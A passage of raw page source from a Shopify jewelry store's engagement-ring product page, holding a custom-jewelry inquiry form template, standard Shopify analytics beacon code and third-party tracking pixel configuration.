placeholder=\"Enter your first name\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \" \u003e\n    \u003clabel for=\"120809-text-2\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Last Name\"\u003eLast Name\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic-input\" id=\"120809-text-2\" name=\"text-2\" placeholder=\"Enter your last name\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \" \u003e\n    \u003clabel for=\"120809-phone-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Phone\"\u003ePhone\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input gfb__phone-placeholder\" input-placeholder=\"Enter your phone\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"classic-input\" id=\"120809-phone-1\" name=\"phone-1\" placeholder=\"Enter your phone\" presence    default-country-code=\"us\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \" \u003e\n    \u003clabel for=\"120809-email\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"classic-input\" id=\"120809-email\" name=\"email\" placeholder=\"Enter your email\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-default-value=\"\"\u003e\n    \u003clabel for=\"120809-select-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Jewelry Type\"\u003eJewelry Type\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cselect name=\"select-1\"  id=\"120809-select-1\" class=\"classic-input\" presence\u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease Select\u003c\/option\u003e\n            \n            \u003coption value=\"Engagement Ring\" \u003eEngagement Ring\u003c\/option\u003e\n            \n            \u003coption value=\"Ladies Band\" \u003eLadies Band\u003c\/option\u003e\n            \n            \u003coption value=\"Mens Band\" \u003eMens Band\u003c\/option\u003e\n            \n            \u003coption value=\"Pendant \u0026amp; Necklace\" \u003ePendant \u0026 Necklace\u003c\/option\u003e\n            \n            \u003coption value=\"Earrings\" \u003eEarrings\u003c\/option\u003e\n            \n            \u003coption value=\"Bracelets\" \u003eBracelets\u003c\/option\u003e\n            \n            \u003coption value=\"Other\" \u003eOther\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-default-value=\"\"\u003e\n    \u003clabel for=\"120809-select-2\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Metal Color\"\u003eMetal Color\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cselect name=\"select-2\"  id=\"120809-select-2\" class=\"classic-input\" presence\u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease Select\u003c\/option\u003e\n            \n            \u003coption value=\"White Gold\" \u003eWhite Gold\u003c\/option\u003e\n            \n            \u003coption value=\"Yellow Gold\" \u003eYellow Gold\u003c\/option\u003e\n            \n            \u003coption value=\"Rose Gold\" \u003eRose Gold\u003c\/option\u003e\n            \n            \u003coption value=\"Platinum\" \u003ePlatinum\u003c\/option\u003e\n            \n            \u003coption value=\"Titanium\" \u003eTitanium\u003c\/option\u003e\n            \n            \u003coption value=\"Cobalt\" \u003eCobalt\u003c\/option\u003e\n            \n            \u003coption value=\"Stainless Steel\" \u003eStainless Steel\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \" \u003e\n    \u003clabel for=\"120809-textarea-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Tell Us About Your Custom Jewelry Project \"\u003eTell Us About Your Custom Jewelry Project \u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003ctextarea id=\"120809-textarea-1\"  data-type=\"textarea\" class=\"classic-input\" rows=\"3\" name=\"textarea-1\" placeholder=\"\" presence  \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \" \u003e\n    \u003clabel for=\"temp-for-120809-file2-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Upload Images of Project\"\u003eUpload Images of Project\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Choose File or Drag Here\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"120809-file2-1\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse File\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-120809-file2-1\"  multiple  \/\u003e\n            \u003cinput style=\"display:none\" type=\"file\"  data-type=\"file2\" class=\"classic-input\" id=\"120809-file2-1\"  multiple name=\"file2-1[]\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                            \n                            \n                                \n                            \n                        \u003c\/div\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \n                                \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n                            \n                            \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                \u003cdiv class=\"gfb__content-discount\"\u003e\n                                    \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                    \u003cdiv class=\"gfb__copy\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e\n                                    \u003cdiv class=\"gfb__copied\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e        \n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \u003cdiv class=\"content\"\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\"\u003e\n                        \n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden classic-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit classic-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSubmit' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \u003cdiv class=\"message success\"\u003e\n        \n            \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n        \n        \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n            \u003cdiv class=\"gfb__content-discount\"\u003e\n                \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                \u003cdiv class=\"gfb__copy\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__copied\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n","integration":{"shopify":{"integrationElements":[]}}}}[120809];
      
    
  
  window.Globo.FormBuilder.url = window.Globo.FormBuilder.shop.url;
  window.Globo.FormBuilder.CDN_URL = window.Globo.FormBuilder.shop.CDN_URL ?? window.Globo.FormBuilder.shop.url;
  window.Globo.FormBuilder.themeOs20 = true;
  window.Globo.FormBuilder.searchProductByJson = true;
  
  
  window.Globo.FormBuilder.__webpack_public_path_2__ = "https://cdn.shopify.com/extensions/019b1097-c963-73e9-ae7b-c2956995487e/powerful-form-builder-270/assets/";Globo.FormBuilder.page = {
    href : window.location.href,
    type: "product"
  };
  Globo.FormBuilder.page.title = document.title

  
    Globo.FormBuilder.product= {
      title : 'Scalloped Halo Diamond Engagement Ring with Quilted Interior',
      type : 'Rings',
      vendor : 'A.Jaffe',
      url : window.location.href
    }
  
  if(window.AVADA_SPEED_WHITELIST){
    const pfbs_w = new RegExp("powerful-form-builder", 'i')
    if(Array.isArray(window.AVADA_SPEED_WHITELIST)){
      window.AVADA_SPEED_WHITELIST.push(pfbs_w)
    }else{
      window.AVADA_SPEED_WHITELIST = [pfbs_w]
    }
  }

  Globo.FormBuilder.shop.configuration = Globo.FormBuilder.shop.configuration || {};
  Globo.FormBuilder.shop.configuration.money_format = "${{amount}}";
</script>
<script src="https://cdn.shopify.com/extensions/019b1097-c963-73e9-ae7b-c2956995487e/powerful-form-builder-270/assets/globo.formbuilder.index.js" defer="defer" data-cookieconsent="ignore"></script>




<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b0cac-cff0-7e9e-8d68-33c30d1f27af/judgeme-extensions-260/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/01997ad6-fa12-7310-b1f5-09621fb50b65/nerdy-form-builder-41/assets/widget.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 56184995901,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 56184995901,storefrontBaseUrl: "https://wherethediamondsare.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"635273277","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"404029501","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-3DV5HQGK8S\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-3DV5HQGK8S\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-3DV5HQGK8S\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-3DV5HQGK8S\\\",\\\"MC-D8DP55WK07\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-3DV5HQGK8S\\\",\\\"MC-D8DP55WK07\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-3DV5HQGK8S\\\",\\\"MC-D8DP55WK07\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-3DV5HQGK8S\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-3DV5HQGK8S\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"174587965","configuration":"{\"pixel_id\":\"413469631677450\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Charleston Alexander Diamond Importers","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"wherethediamondsare.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/wherethediamondsare.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":4650.0,"currencyCode":"USD"},"product":{"title":"Scalloped Halo Diamond Engagement Ring with Quilted Interior","vendor":"A.Jaffe","id":"7016851669053","untranslatedTitle":"Scalloped Halo Diamond Engagement Ring with Quilted Interior","url":"\/products\/engagement-rings-me220wf-2q-18kt","type":"Rings"},"id":"40569715949629","image":{"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/844726_V0_ENLRES.jpg?v=1680595817"},"sku":"ME220WF  2Q-18KT","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://wherethediamondsare.com/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"56184995901","storefrontBaseUrl":"https:\/\/wherethediamondsare.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":4650.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Scalloped Halo Diamond Engagement Ring with Quilted Interior\",\"vendor\":\"A.Jaffe\",\"id\":\"7016851669053\",\"untranslatedTitle\":\"Scalloped Halo Diamond Engagement Ring with Quilted 